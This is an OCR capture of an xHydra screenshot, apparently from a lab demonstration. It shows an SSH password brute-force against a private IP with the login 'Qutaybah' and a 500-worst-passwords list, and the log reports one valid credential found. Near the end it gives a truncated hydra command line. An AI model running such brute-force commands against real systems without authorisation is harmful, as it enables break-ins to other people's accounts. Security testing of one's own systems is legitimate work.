 xHydra
Salir
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-02-27 18:55:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to s
[DATA] max 16 tasks per 1 server, overall 16 tasks, 501 login tries (l:1/p:50
[DATA] attacking ssh://192.168.3.50:22/
[22][ssh] host: 192.168.3.50 login: Qutaybah password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not com
Hydra (http://www.thc.org/thc-hydra) finished at 2018-02-27 18:55:40
<finished>
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Start Stop Save Output Clear Output
hydra -s 22 -l Qutaybah -P /home/rootsudo/Escritorio/otros/500-worst-...